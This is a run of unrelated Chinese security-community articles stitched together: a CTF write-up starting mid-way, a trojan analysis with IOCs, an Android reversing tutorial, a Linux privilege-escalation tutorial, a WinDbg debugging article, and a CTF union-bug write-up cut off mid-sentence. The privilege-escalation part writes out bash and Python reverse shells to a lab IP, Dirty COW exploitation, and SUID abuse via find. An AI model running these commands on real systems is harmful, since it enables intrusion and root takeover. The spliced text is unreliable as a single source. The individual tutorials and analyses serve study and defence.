# val_r2_stack is ip address

stack = [8, 0, 20, 8, 1, 0, 8, 2, 1, 8, 7, 9, 8, 8, 0, 8, 9, 0, 1, 9, 8, 1, 8, 2, 3, 7, 8, 516, 65532, 0, 5, 3, 9, 3, 1, 0, 260, 10, 0, 5, 4, 1, 1, 4, 3, 1, 4, 4, 10, 5, 1, 12, 5, 4, 11, 6, 1, 1, 1, 2, 3, 6, 5, 260, 65525, 0, 516, 1, 0, 255, 0, 0, 9, 0, 0, 255, 0, 0, 0]

inst = {

1: "add",

2: "sub",

3: "cmp_mem_z1_nz2",

4: "add_val_r2_stack",

5: "mov",

6: "store_val_r2_stack",

7: "load_val_r2_stack",

8: "movi",

9: "write_err",

10: "mov_p2m",

11: "mov_k2m",

12: "xor",

13: "check_reg",

255: "exit"

}

flag = 0

for i in range(0, len(stack), 3):

if i+2 >= len(stack):

break

opcode = stack[i]

op1 = stack[i+1]

op2 = stack[i+2]

if not inst.has_key(opcode):

cond = opcode >> 8

opcode &= 0xff

else:

cond = 0

if cond:

print(cond)

print("0x%02x: %s 0x%x, 0x%x" % (i, inst[opcode], op1, op2))

虽然反汇编的效果一般,但是加密逻辑很简单,可以据此写出注册机如下

key = [46L, 38L, 45L, 41L, 77L, 103L, 5L, 68L, 26L, 14L, 127L, 127L, 125L, 101L, 119L, 36L, 26L, 93L, 51L, 81L]

acc = 36

res = []

for i in range(20):

res.append(((i + acc) * 2) ^ key[i])

for j in range(4):

for i in range(19, 0, -1):

res[i] ^= res[i-1]

print ''.join(map(chr, res))

运行结果如下

## CRYPTO

### easyCrypto

这里的加密方法有点类似[最近比赛的一道密码题](https://xz.aliyun.com/t/2830),不过

prev_pt,prev_ct都是iv,没有变换,直接利用解密脚本.

> flag:pcbctf{345f3_asss3_loasd_aswew}

### MixMix

程序是rsa加密,其中e=3,返回密文和一半长度的d,其中d通过xor变换加密了,xor的密钥是伪随机出来的`random.getrandbits(1024)`这里提供了624个之前的随机数,可以[预测](https://github.com/eboda/mersenne-twister-recover/blob/master/MTRecover.py)出伪随机的状态,从而得到xor的密钥,得到d的低位,由于`e*d+1==k*phi`,用n代替phi则`0<k<3`,从而近似得到d的高位为(2*n+1)/e或者(n+1)/e,这里得到的高位的最后两个字节不对,爆破了高位最后两字节,最终解出rsa.

解密cipher2脚本:

def pad_128(m):

assert len(m)<=128

if len(m)==127:

return '\x00'+m

if len(m)==128:

return m

assert False

def singleround(m):

L=bytes_to_long(m[0:128])

R=bytes_to_long(m[128:256])

nL=R

nR=L^BOX[R%32]

return pad_128(long_to_bytes(nL))+pad_128(long_to_bytes(nR))

def desingleround(m):

L=bytes_to_long(m[0:128])

R=bytes_to_long(m[128:256])

nR=L

nL=R^BOX[L%32]

return pad_128(long_to_bytes(nL))+pad_128(long_to_bytes(nR))

def cipher2(m):

xxx=m

for i in range(32):

xxx=singleround(xxx)

return xxx

def decipher2(m):

xxx=m

for i in range(32):

xxx=desingleround(xxx)

return xxx

> flag{m1x_flag_for_alot_of_challenges_rsa_block_stream_ctf}

### 签名伪造

这题本身是个[ElGamal forge](https://kitctf.de/writeups/bkp2015/wood-island)题目,出题人疏忽,可是题目的s2h函数有漏洞,可以直接伪造admin用户,从而拿到(r,s),得到admin凭证,从而获取flag.

漏洞函数`def s2h(s): return ''.join([hex(ord(c)).replace('0x', '') for c in

s])`,这个可以将字符通过的`replace('0x',

'')`连接起来可以很轻松绕过admin的判断,比如传入admi\x06\x0e,则经过s2h函数,则将6e连接起来了.

> flag:flag{25478-92GSEF-jsaafa-I85266}

## MISC

### Welcome

> flag{ausjnhjajfjakjw45}

### Traffic Light

gif一共一千多帧,通过红灯绿灯黄灯分割,其中红灯为1,路灯为0,黄灯为每个字符的分隔符.先[online](https://ezgif.com/split/ezgif-1-823180199d90.gif)分割gif,然后python处理.

得到flag:flag{Pl34s3_p4y_4tt3nt10n_t0_tr4ff1c_s4f3ty_wh3n_y0u_4r3_0uts1d3}

### Quotes

密文 `My+mission+in+life+is+not+mer ely+to+survive+but to+thrive+and+to+do+so+w

ith+s ome+pass i on+some+compass ion+so me+humor+and+some+style`

通过空格分割,每串字符串的字符个数是字母[a-z]的索引,统计个数,得到:wordgames

最终尝试:flag{word games} | 社区文章 |

# 【木马分析】某游戏盗号木马简要分析报告

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**0x00 背景介绍**

近日,360CERT安全研究员从用户反馈渠道了解到一个正在活动的恶意样本,经分析,确认该样本是一枚利用正规厂商签名文件启动的木马样本,试图盗取游戏用户的虚拟财产。

目前,“360安全卫士”已经能对该样本进行准确的查杀。

**0x01 IOC**

a271095831.e2.luyouxia.net:30903 C&C服务器端口映射地址

08f67675f146793e2853c439a8132195 报价表.pif

ee431a681d3ebf52a041d1919bbec425 setup.ini

7281d5a6d720abe4ac361086029c91a6 123.bin

bf6c63025ac591ac478d0aa08dab9d73 1.ini

ba2cf7d2d09ae9a29445704bd1b4f67b baijia.pif

32ea6c0d495bc283e2dbed7404cb0de2 e.jpg

2be79d658d005a33e92e64cfd27fd665 inject scvhost.dll

e12f3db80202aae839de79881a5f0203 scvhost.exe

6ef674e8148e499b20c5f6ee065d16da baijia.exe (包含有效正规厂商数字签名)

68f836fe094d3401fdee939d45f9c8cc Common.dll

**0x02 分析部分**

**1、启动部分流程图**

**2、样本启动部分分析**

setup.exe与NirCmd.exe被修改为报价表.pif和baijia.pif,从而诱导用户手动运行并执行以下操作:

将主文件复制到C盘SYSWindows目录并给系统添加启动项(由于该文件带有正规厂商签名,大多数杀软会根据白名单机制误认为合法程序而放行),然后运行主程序

把 **C:SYSWindows** 所有文件及文件夹属性设置为系统文件并隐藏

**3、Loader部分**

通过Common.dll的导出函数TXBugReport::InitBugReport执行Loader

其他两个导出函数并无实际功能

解密123.bin并创建svchost.exe(创建后立即挂起)进程,并将解密后的Code写入傀儡进程.

给svchost.exe设置线程上下文,并恢复进程运行.

**4、主要恶意代码部分**

连接C&C服务器

获取前台窗口标题与系统时间并记录键盘输入保存在系统目录的Forshare.key

创建虚拟桌面,可以在用户不知情的情况下登陆用户电脑干任何事, 笔者猜测该功能是为了躲避游戏公司对游戏账号的财产安全保护策略而设立

获取当前用户正在运行的杀毒软件

监听端口并接收执行C&C服务器下发的命令

以下为部分远控功能

该木马含有录音的功能

**5、网络部分**

经分析 ***.luyouxia.net** 域名为某端口映射服务提供商产品所用, 盗号者使用了该产品作了一个本地对外网的端口映射。

近期该域名的网络态势

注:该图来自360网络安全研究院

通过从该端口映射服务提供商官方了解到其产品URL规则为:用户名.线路地址:端口。最后通过盗号者域名确认其使用者为用户名为a271095831的用户。

**0x03 防范建议**

**不要轻易运行任何人发来的文件**

盗号者可能会通过聊天工具来传送盗号木马,并将其伪装成图片、文本文档等等诱导用户运行从而达到控制用户电脑并窃取游戏账号的目的。

**安装可靠的终端安全防护软件**

通过安装可靠的终端安全防护产品来进行进一步的安全防御,“360安全卫士”目前已经能对该样本进行准确的查杀。

**0x04 总结**

根据简要分析,该样本利用正规厂商签名文件运行来绕过杀毒软件,通过虚拟桌面在用户毫无知觉的情况下利用用户的电脑进行盗号操作(这样做可以绕过游戏公司的账号安全策略)

,并且键盘记录功能是全自动开启有可能还会危害到其他方面(比如网银密码等等)。

建议广大游戏玩家立即下载“360安全卫士”进行查杀。 | 社区文章 |

# 【系列分享】安卓Hacking Part 18:逆向工程入门篇

##### 译文声明

本文是翻译文章,文章来源:infosecinstitute.com

原文地址:<http://resources.infosecinstitute.com/android-hacking-and-security-part-18-introduction-to-reverse-engineering/>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

翻译:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)

稿费:200RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**前言**

在计算领域中,逆向工程是指理解某些系统的运行机制并重用这些信息来做某些事情的过程。这种方式同样适用于Android应用程序。许多情况下,我们都需要对Android应用进行逆向工程。

阅读他人的代码

查找代码中的漏洞

搜索硬编码在代码中的敏感数据

恶意软件分析

修改现有应用程序的功能

**反编译与反汇编**

反编译是将软件的二进制代码转换为文本格式的、编写软件源代码所用的高级语言代码的过程,因为高级语言具有更高的可读性。

不过,反汇编器却不会将二进制转换为高级语言文本:它只是字节到文本的一对一转换,并提供指令助记符,虽然这样也有助于理解代码,但是与直接阅读高级语言源码相比难度要更大一些。

**从Java生成DEX文件**

为了介绍Android应用程序的逆向过程,首先需要了解如何构建应用程序。

如上图所示,

1\. 开发人员用Java编程语言编写源代码,这些文件的扩展名“.java”。

2\. 这些java文件被提交给“javac”编译器,由它生成“.class”文件。

3\. 这些类文件被提交给“dx”工具,以生成“.dex”文件。

4\. 然后,“.dex”文件以及其他资源被打包为“.apk”文件,最后放入Dalvik虚拟机中运行。

要想查看所生成的dex文件的结构的话,我们可以使用010Editor。

在我们继续学习之前,请下载以下工具:

010Editor

dex template

您可以从下面的链接下载010编辑器:

<http://www.sweetscape.com/010editor/>

你可以从下面的链接来下载“dex 模板”:

**下载链接**

1.解压APK文件。在*nix系统中我们可以使用unzip命令进行解压。

2.使用010 Editor打开classes.dex。

3.加载下载的dex模板。

下图是010editor显示一个dex文件。

关于dex文件格式及其工作原理的详细信息,请参阅以下链接。

<https://source.Android.com/devices/tech/dalvik/dex-format.html>

逆向Android应用程序:

现在让我们讨论如何针对Android应用程序进行逆向工程。

**1.反汇编Android应用程序**

可以使用名为APKTOOL的工具获取smali版本的代码。这一点我们在本系列的前面的文章中已经介绍过了。

以下是对Android应用程序进行逆向工程,并使用APKTOOL获取smali代码的具体步骤。

第1步.从以下链接下载APKTOOL

<http://ibotpeaches.github.io/Apktool/>

第2步.运行以下命令获取smali版本的代码。

apktool d [app] .apk

第3步.为了重新编译应用程序,我们只需要修改选项"b",让它指向存放修改的代码的文件夹的路径即可。

apktool.bat b [path to the target folder]

**2.解压Android应用程序**

在本节中,我们将讨论反编译Android应用程序的两种方法。

使用dex2jar和jad来反编译Android应用程序:

首先,让我们看看如何使用dex2jar和jad来反编译Android应用程序。

步骤1:解压apk文件

如下图所示,目标APK文件位于我当前的文件夹中。

让我们将apk文件的扩展名改为ZIP,如下所示。

现在,我们可以使用unzip命令进行解压了,具体如下所示。

步骤2:dex2jar上场

现在,导航到dex2jar所在的文件夹,并运行以下命令。这将生成一个新的jar文件,具体如下所示。

步骤3:使用unzip命令从新生成的jar文件中提取“.class”文件。

上面的步骤将会创建一些文件夹,这些文件夹的名称与APK工具包名称类似。

这里为com.isi.securelogin

导航到.class文件所在的文件夹,如下所示。

现在,我们需要反编译它们,以获得.java文件。

步骤4:使用JAD反编译器将.class文件解压为Java:

Jad是一个流行的java反编译器。

您可以通过下面的链接下载jad。

<http://www.varaneckas.com/jad>

现在,将我们提取的所有类文件作为输入提供给jad,具体如下所示。

它将在同一个文件夹下面生成.java文件,具体如下所示。

**使用dex2jar和JD-GUI解压Android应用程序**

本节介绍如何使用dex2jar和JD-GUI反编译应用程序。这种方法和以前的方法之间的唯一区别,就是使用JD-GUI代替了JAD。

您可以从下面的链接下载JD-GUI。

<http://jd.benow.ca>

**步骤1:解压apk文件**

让我们将apk文件的扩展名更改为ZIP,如下所示。

现在,我们可以使用unzip命令了,具体如下所示。

**步骤2:使用dex2jar**

就像前面那样,导航到dex2jar所在的文件夹,并运行以下命令。这将生成一个新的jar文件,如下所示。

**步骤3:现在,使用JD-GUI打开这个新生成的jar文件,如下所示。**

这样就能得到反编译的Java代码了。

**传送门**

[**安卓 Hacking Part

1:应用组件攻防(连载)**](http://bobao.360.cn/learning/detail/122.html)

[**安卓 Hacking Part 2:Content

Provider攻防(连载)**](http://bobao.360.cn/learning/detail/127.html)

[**安卓 Hacking Part 3:Broadcast

Receivers攻防(连载)**](http://bobao.360.cn/learning/detail/126.html)

[**安卓 Hacking Part

4:非预期的信息泄露(边信道信息泄露)**](http://bobao.360.cn/learning/detail/133.html)

[**安卓 Hacking Part

5:使用JDB调试Java应用**](http://bobao.360.cn/learning/detail/138.html)

[**安卓 Hacking Part

6:调试Android应用**](http://bobao.360.cn/learning/detail/140.html)

[**安卓 Hacking Part

7:攻击WebView**](http://bobao.360.cn/learning/detail/142.html)

[**安卓 Hacking Part

8:Root的检测和绕过**](http://bobao.360.cn/learning/detail/144.html)

[**安卓 Hacking Part 9:不安全的本地存储:Shared

Preferences**](http://bobao.360.cn/learning/detail/150.html)

[**安卓 Hacking Part

10:不安全的本地存储**](http://bobao.360.cn/learning/detail/152.html)

[**安卓 Hacking Part

11:使用Introspy进行黑盒测试**](http://bobao.360.cn/learning/detail/154.html)

[**安卓 Hacking Part 12:使用第三方库加固Shared

Preferences**](http://bobao.360.cn/learning/detail/156.html)

[**安卓 Hacking Part

13:使用Drozer进行安全测试**](http://bobao.360.cn/learning/detail/158.html)

[**安卓 Hacking Part

14:在没有root的设备上检测并导出app特定的数据**](http://bobao.360.cn/learning/detail/161.html)

[**安卓 Hacking Part

15:使用备份技术黑掉安卓应用**](http://bobao.360.cn/learning/detail/169.html)

[**安卓 Hacking Part 16:脆弱的加密**](http://bobao.360.cn/learning/detail/174.html)

[**安卓 Hacking Part

17:破解Android应用**](http://bobao.360.cn/learning/detail/179.html) | 社区文章 |

## 前言:

上次学习了Windows操作系统的提权以及相关工具的利用,这次就来学习一下Linux操作系统的提权

## Linux提权基础

#### 0x00:Linux提权方法

**大致归纳总结如下:**

不过最核心也是最常见的提取方法还是 **内核提权** ,其他大多与程序员的配置有关,出现的几率不是很高。

#### 0x01:Linux提权基础知识

uname -a

查看内核版本

id

显示用户的ID,以及所属群组的ID

pwd

显示当前路径

dpkg -l

rpm -qa

查看已经安装的程序

cat /etc/issue

cat /etc/*-release

查看发行版

**密码权限**

> 大部分Linux系统的密码都和`/etc/passwd`和`/etc/shadow`这两个配置文件有关,`passwd`里面储存的是 **用户**

> ,`shadow`里面存储的是 **密码的hash值** 。出于安全考虑passwd是全用户可读,root可写的,而shadow是仅root可读写的。

`/etc/passwd`

passwd由冒号分割,第一列是用户名,第二列是密码,x代表密码hash被放在shadow里面.

`/etc/shadow`

shadow里面的就是密码的hash,但只有root权限才可以查看。

**密码复用**

另外需要注意的是很多管理员会重复使用密码,所以有可能数据库或者web后台的密码就是root密码。

**提权常见的流程**

1. `wget http://exp/exp.c`

下载exp文件

2. `gcc -o exp exp.c`

利用gcc进行编译操作,编译成二进制文件

3. `chmod +x exp`

将exp更改为可执行权限

4. `./exp`

运行exp进行提权

#### 0x02:Linux反弹shell

Linux一般拿到`shell`,权限基本都很低,而且在菜刀或其他工具中执行命令没有 **交互过程**

(在菜刀等工具中,只是输入返回内容,如在菜刀中执行`ssh`等命令就不可行),所以需要通过 **反弹shell** 拥有一个 **交互式的shell** 。

**准备环境**

ubuntu + apache

kail 192.168.186.134

ubuntu 192.168.186.152

上传进去一个`php`一句话木马,菜刀连接

查看当前权限

下面就使用 **反弹shell** 的方法获取到 **交互式shell**

**第一种方法:**

> 利用最经典也是最常用的方法进行反弹shell,另外反弹shell时设置的端口最好是常用端口,不常用的端口可能会被防火墙给拦截掉。

先进行本地进行监听:

nc -lvp 53

然后在拿到shell的机器上执行:

bash -i >& /dev/tcp/192.168.186.134/53 0>&1

但是执行失败了,没有权限

**第二种方法:**

利用python脚本进行反弹shell,要将脚本上传到服务器上就要找一个低权限用户可以上传且可以执行的目录,一般在`tmp`或者`/var/tmp`中就有这样的权限

[pyshell](https://github.com/wantongtang/pyshell)

使用方法:

本地监听 :nc -l -p 53 -vv

目标机器执行:python back.py 192.168.186.134 53

反弹成功,这样就形成了一个交互式的shell,方便下一步的进行

如果在使用python文件没有权限时,使用如下命令即可,因为该文件是当前用户上传进去的,拥有修改的权限。

chmod 777 back.py

#### 0x03:脏牛提权

> `Dirty COW,CVE-2016-5195`,攻击者可利用该漏洞本地以低权限提升到root权限。Dirty COW

> 是一个特权升级漏洞,可以在每个`Linux发行版`中找到。这个漏洞的特别之处在于,防病毒和安全软件无法检测,一旦被利用,根本无从知晓。

漏洞在全版本Linux系统(Linux kernel >= 2.6.22)均可以实现提权

如果内核版本低于列表里的版本,表示还存在脏牛漏洞

Centos7 /RHEL7 3.10.0-327.36.3.el7

Cetnos6/RHEL6 2.6.32-642.6.2.el6

Ubuntu 16.10 4.8.0-26.28

Ubuntu 16.04 4.4.0-45.66

Ubuntu 14.04 3.13.0-100.147

Debian 8 3.16.36-1+deb8u2

Debian 7 3.2.82-1

[exp地址](https://github.com/FireFart/dirtycow)

在反弹shell成功的基础上继续来做

先来看一下操作系统的版本,低于列表里的版本即存在脏牛漏洞

uname -r

通过`/etc/passwd`了解到超级管理员是root

查看下当前用户的id

下载exp文件

wget https://github.com/FireFart/dirtycow/blob/master/dirty.c

可以看exp中的说明来执行命令

先通过gcc来编译dirty.c文件

gcc -pthread dirty.c -o dirty -lcrypt

编译好的dirty文件,替换root用户

./dirty

成功替换掉了原来的root用户,提权成功。

脏牛提权除下这个exp,还有其他的,例如:`CVE-2016-5195`,具体就不在演示了,按照说明即可,注意文件名不对,自己改下就好。

## Linux提权实战

#### 0x00:Linux分析工具

###### Linux-exploit-suggester

> Linux权限提升审核工具,是基于操作系统的内核版本号。程序会执行“uname

> -r”命令来获取Linux操作系统发行版本,之后返回一个包含了适用exploits的提示列表。

[Linux-exploit-suggester](https://github.com/mzet-/linux-exploit-suggester)

./linux-exploit-suggester.sh

执行命令即可

这样就将存在的漏洞呈现了出来,利用exp提权即可,非常方便.

###### Searchsploit

> Searchsploit通过本地的exploit-db, 查找软件漏洞信息

**使用方法:**

searchsploit

如需查看 **CentOS 7 内核版本为3.10** 的内核漏洞

searchsploit centos 7 kernel 3.10

知道该内核版本下存在哪些漏洞即可进行提权操作

#### 0x02:SUID提权

###### **什么是SUID**

>

> 在Linux中,存在suid、guid、sticky,SUID(设置用户ID)是赋予文件的一种权限,它会出现在文件拥有者权限的执行位上,具有这种权限的文件会在其执行时,使调用者暂时获得该文件拥有者的权限。

如果想要为文件附上这样的权限命令:

chmod u+s

chmod 4755

(有`s`标志位便是拥有SUID权限)

具体的话大致理解就是通过拥有SUID权限二进制文件或程序可以执行命令等,从而进行root提权操作

**查找符合条件的文件**

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;

上面的所有二进制文件都可以在root权限下运行,因为属主是root,且权限中含有s

下面就以find命令来实践一下,首先要给find设当SUID权限

chmod u+s /usr/bin/find

如果Find命令也是以Suid权限运行的话,则将通过find执行的所有命令都会以root权限执行。

当前用户为

随便找一个文件主要是为了执行后面的命令

/usr/bin/find pass.txt -exec whoami \;

提权成功,接下来以root用户的身份反弹shell

/usr/bin/find pass.txt -exec python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.186.150",53));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' \;

如果出现如下错误,关闭两边的防火墙即可

反弹shell成功,当然还有其他命令可以进行提权,前提是要有SUID权限,这里就不再举例了。

#### 0x03:历史记录提权

>

> 通过查看历史记录,查看是否有有用的信息,有的管理员为了方便登陆mysql或其他软件时,不经意间加上参数`-p`,从而将密码暴露出来或者一些`.sh`脚本连接mysql、vpn等,查看对应的配置文件即可拿到账号密码

cat ~/.bash_history

保存了当前用户使用过的历史命令

如果拿到数据库的账号密码,有可能就是root密码

#### 0x04:计划任务提权

>

> 系统内可能会有一些定时执行的任务,一般这些任务由crontab来管理,具有所属用户的权限。非root权限的用户是不可以列出root用户的计划任务的。但是/etc/内系统的计划任务可以被列出

ls -l /etc/cron*

默认这些程序是以root权限执行,如果有任意用户可写的脚本,我们就可以修改脚本等回连rootshell了。

#### 0x05:配置错误引发提权

手动找如果对Linux系统不熟悉的话基本是找不到的,所以可以利用工具去查找

**unix-privesc-check** :<http://pentestmonkey.net/tools/audit/unix-privesc-check>

**linuxprivchecker** :

<https://www.securitysift.com/download/linuxprivchecker.py>

检查了非常多的配置问题,而且还列出了所有的可写文件,如果找到有配置问题的便可以进行提权操作。

## 总结

经过这次学习,简单的算是对Linux提权有了一定的了解,但还有很多姿势需要去学习,还是需要不断去积累。

## 参考博客

<https://www.cnblogs.com/BOHB-yunying/articles/11517748.html>

<https://www.cnblogs.com/hookjoy/p/6612595.html> | 社区文章 |

# 《Dive into Windbg系列》Explorer无法启动排查

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

* 作者:BlackINT3

* 联系:[[email protected]](mailto:[email protected])

* 网站:<https://github.com/BlackINT3>

> 《Dive into Windbg》是一系列关于如何理解和使用Windbg的文章,主要涵盖三个方面:

>

> * 1、Windbg实战运用,排查资源占用、死锁、崩溃、蓝屏等,以解决各种实际问题为导向。

> * 2、Windbg原理剖析,插件、脚本开发,剖析调试原理,便于较更好理解Windbg的工作机制。

> * 3、Windbg后续思考,站在开发和逆向角度,谈谈软件开发,分享作者使用Windbg的一些经历。

>

## 第三篇 《Explorer无法启动排查》

> 涉及知识点:消息机制、进程退出过程、MUI、国际化等。

## 起因

一台Windows服务器迁移后,发现资源管理器explorer启动不了。手动运行依然无法启动,在任务管理器能看到进程启动后消失,服务器是Server2008

R2,64位。

## 初步排查

关于进程退出,能想到其大致流程:

exit => ExitProcess => TerminateProcess => NtTerminateProcess =>

PspTerminateThreadByPointer => 线程内 PspExitNormalApc => PspExitThread =>

释放各种资源、通知调试器等 => KeTerminateThread => 交出调度权

_ExitProcess伪代码流程如下:

//from: https://bbs.pediy.com/thread-188064-1.htm#1287019

int __stdcall _ExitProcess(UINT ExitCode)

{

int result; // eax@1

char v2; // [sp+10h] [bp-DCh]@2

UINT v3; // [sp+38h] [bp-B4h]@2

CPPEH_RECORD ms_exc; // [sp+D4h] [bp-18h]@2

result = __security_cookie;

if ( !BaseRunningInServerProcess )

{

RtlAcquirePebLock();

ms_exc.disabled = 0;

NtTerminateProcess(0, ExitCode);

LdrShutdownProcess();

v3 = ExitCode;

CsrClientCallServer(&v2, 0, 65539, 4);

NtTerminateProcess(-1, ExitCode);

ms_exc.disabled = -1;

result = RtlReleasePebLock();

}

return result;

}

因为是在迁移机器,需要开关机,猜测是explorer产生已知异常导致的正常退出,可能是什么东西被破坏了,常见的像注册表配置、文件等,这种在关机时最可能会出现。

对于这种稳定复现的问题,先挂个调试器看看再说,因为此时资源管理器不在,用热键调出任务管理器,运行windbg,下面是具体调试过程:

直接g调试运行,发现进程直接退出,调试器中断在NtTerminateProcess,通过栈回溯可知是从main函数中的正常退出,跟之前猜想一样,说明这是程序内部已知的错误。

仔细观察发现,调试器捕获到一处异常:

(ae4.284): Unknown exception - code 000006ba (first chance)

难道跟这个异常有关?调试器没断下来,只在first chance,说明异常被内部SEH捕获了,没有到达second

chance,还是看下异常是什么。使用sx命令查看当前windbg调试事件设置:

这里也说明了未知异常只在调试器收到second chance(即SEH不处理)时才break下来,输入sxe *,让其直接中断,重新调试运行。

观察异常堆栈,原来是音频服务RPC Server端抛了异常,不过这跟explorer无法启动应该没有关联。

输入!teb,看看LastError有没有什么线索:

LastStatusValue是c0000034,这里使用一款开源工具:OpenArk

<https://github.com/BlackINT3/OpenArk>

使用.err命令或者直接查看NTSTATUS。

找不到文件?还是先跟进explorer去看看,至少目前有一点线索。

## 步步追踪

在main函数中直接退出,想到WinProc的各种switch,很多应该都被折腾过。不过有符号已经能省很多事了,想想那些没符号全是各种条件断点的crack日子….

通过栈回溯找到调用ExitProcess的地方,ub查看上面的代码,观察哪个点最接近,也可在靠近GetCommandLineW等附近下断点,这样就不用从OEP去跟了。

对于这种必现问题,有两种方法:

1、反汇编代码,可尝试多次下断点、单步跟踪,找到可疑的地方,尤其是要检查一些返回值和LastError。

2、wt直接跟踪,有符号的话,根据函数名找到可疑的地方,结合方法1。

Tips:用bu命令下断点,然后保存到workspace,下次调试继续生效,注意windbg根据符号偏移下断点可能会有bug,以后有机会再来探讨,若有需要可以关掉ASLR。

跟踪发现是CreateDesktopAndTray函数返回NULL,导致退出。

这是第一个关键点,进入函数,发现是因为explorer!c_tray+0x8为NULL导致,一般情况我们可能会考虑内存访问断点来找,不过这种情况下,执行失败后explorer!c_tray可能不会赋值。

观察explorer!CTray::SyncThreadProc线程,c_tray是该线程的一个参数,那么线程应该在初始化c_tray信息,继续跟踪。

最后发现SyncThreadProc调用SHFusionCreateWindowEx函数创建窗口失败了,窗口句柄是NULL,调用之前和调用之后,LastStatusValue都是c0000034,说明开始发现的这个值有误。

跟进SHFusionCreateWindowEx,单步走过CreateWindowEx。有意思的事发生了,得到的窗口句柄rax却不是0,为什么?

说明这个函数内部递归调用,查看栈回溯如下:

说到Windows消息机制,就想到了KeUserModeCallback、KiUserCallbackDispatcher、KernelCallbackTable、LoadLibrary注入、消息钩子等等。

感兴趣的可以看看《KeUserModeCallback用法详解》[https://bbs.pediy.com/thread-104918.htm。](https://bbs.pediy.com/thread-104918.htm%E3%80%82)

NT6之后虽有些不同,但实现思路是一致的。

看到这个_fnINLPCREATESTRUCT蛋疼的命名,我便想起了David Culter看到GUI部门的表情,还是ntoskrnl内部颇有美感。

_fnINLPCREATESTRUCT这个函数便在分发WM_CREATE消息,具体可以看看KernelCallbackTable表,在这个点可以做一些拦截,什么消息钩子、窗口子类化。

接下来思路就清晰了,肯定是某个窗口创建失败了,在调用CreateWindowExW处下条件断点。

bu *** ".if(rax == 0){}.else{gc}"

断下来后,继续查看TEB LastStatus,最后发现是c00b0006错误。

15105 ERROR_MUI_FILE_NOT_LOADED <--> c00b0006 STATUS_MUI_FILE_NOT_LOADED

提示MUI文件不存在,到系统Windows目录查看,explorer.exe.mui果然不在,拷贝之,再次验证,explorer启动成功。。。

MUI文件本身也是PE文件,里面含有语言资源,为了解决国际化,动态分离程序和语言文件,这个和”大名鼎鼎”的LPK有关联。

MUI可以参考:<https://docs.microsoft.com/en-us/windows/desktop/intl/overview-of-mui>

## 结束

很多时候,看似一些难缠的问题背后往往原因很简单。积累经验,总结反思,培养测量意识,善用调试跟踪工具,自动化去解决问题。

比如这次我可以在TEB的LastError用内存访问断点,也可以用Procmon监视文件访问,解决问题的方法基本是:猜想 + 论证 =>…=> 解决。

Thanks for reading。

参考资料:

Google

MSDN

Windbg Help

WRK | 社区文章 |

## 前言

最近看一些国际赛的题目,遇到了一种之前没有见到过的漏洞,是关于`union`这个联合类型的错用,漏洞原理很简单,不过比较新奇,这里分享给大家。

题目文件在[这里](https://github.com/xmzyshypnc/xz_files/tree/master/union_file)

原题在[BUUCTF](https://buuoj.cn/challenges#zer0pts_2020_diylist)平台上有复现,感兴趣的同学可以去做下。

## 预备知识

其实也算不上预备知识,算是小常识,就是`union`类型的变量的内存区域是共享的,这也是为什么我们用`联合`这个类型而不是用结构体,它可以应用在多个变量中只用其一的场景中,这里以一个简单的demo举例,定义`union

var`,包含两个成员变量var1,var2,分别设置值并输出,可以看到二者`共享一块内存区域`,一旦我们修改其一变量,另一个变量的值也会变化,这为我们节省内存带来了便利,然而也造成了一些错用的风险。

// gcc ./poc.c -o poc && ./poc

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

union var {

char var1;

unsigned int var2;

};

int main()

{

union var test;

test.var1 = 'x';

printf("[*]var1 %c @ %p\n",test.var1,&test.var1);

test.var2 = 0x41414141;

printf("[*]var2 0x%x @ %p\n",test.var2,&test.var2);

//what about var1 now ?

printf("[*]var1 %c @0x%p\n",test.var1,&test.var1);

return 0;

}

/*

╭─wz@wz-virtual-machine ~/Desktop/CTF/BesidesCTF2020/ripc4 ‹hexo*›

╰─$ gcc ./poc.c -o poc && ./poc

[*]var1 x @ 0x7fffffffe350

[*]var2 0x41414141 @ 0x7fffffffe350

[*]var1 A @0x0x7fffffffe350

*/

## Bsides CTF 2020 ripc4

### 程序分析

题目给了.c文件,不需要从IDA去看。首先看题目实现的功能,首先关注题目中核心的结构体,这样一个结构体用来表示不同类型的结构

开始需要我们设置ws的类型,这里的ws是通过`workspace_t *ws =

secure_malloc(sizeof(workspace_t));`分配的,我们稍后关注这个函数。

在类型设置完毕之后,我们可以对于不同类型的结构使用不同的功能。核心的逻辑如下,首先对于三种类型的结构,均可以使用`set_input`函数,用以向`input_buf`输入数据。而在使用`set_encoding`功能的时候,会检查是否为`TYPE_ENCRYPT`类型,是的话则不能使用。过检查后调用`set_encoding`函数。

while (1) {

print_menu(ws->type);

char *cmd = prompt("command");

if (!cmd) {

printf("Exiting!\n");

return 0;

}

if (CMD_IS("quit") || CMD_IS("exit")) {

return 0;

} else if (CMD_IS("set_input")) {

set_input(ws);

continue;

} else if (CMD_IS("set_encoding")) {

if (CHECK_TYPE(ws, TYPE_ENCRYPT)) {

printf("No encoding for encrypted type!\n");

continue;

}

set_encoding(ws);

continue;

} else if (CMD_IS("print")) {

print_state(ws);

continue;

} else if (CMD_IS("set_key")) {

if (!CHECK_TYPE(ws, TYPE_ENCRYPT)) {

printf("Can only set key for encrypted type.\n");

continue;

}

set_key(ws);

continue;

} else if (CMD_IS("encrypt")) {

if (!CHECK_TYPE(ws, TYPE_ENCRYPT)) {

printf("Can only encrypt for encrypted type.\n");

continue;

}

do_encrypt(ws);

continue;

}

}

所有类型的结构都可以调用`print`函数。在源码中`print_state`函数似乎做了类型检查,我们跟进去看一下这个宏,会发现只要`target->type

& t == t`即可。而`TYPE_ENCRYPT`为3,`3 & 2 ==

2`,是可以绕过这个检查从而调用`ws->print_encoded(ws->input_buf,

